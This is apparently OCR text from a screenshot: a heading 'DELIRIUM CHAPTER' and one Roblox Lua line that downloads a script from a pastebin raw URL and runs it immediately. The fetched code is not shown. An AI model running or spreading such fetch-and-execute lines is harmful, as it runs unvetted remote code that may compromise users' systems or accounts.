
1. DELIRIUM CHAPTER
loadstring(game:HttpGet('https://pastebin.
com/raw/NvMhLp5B'))()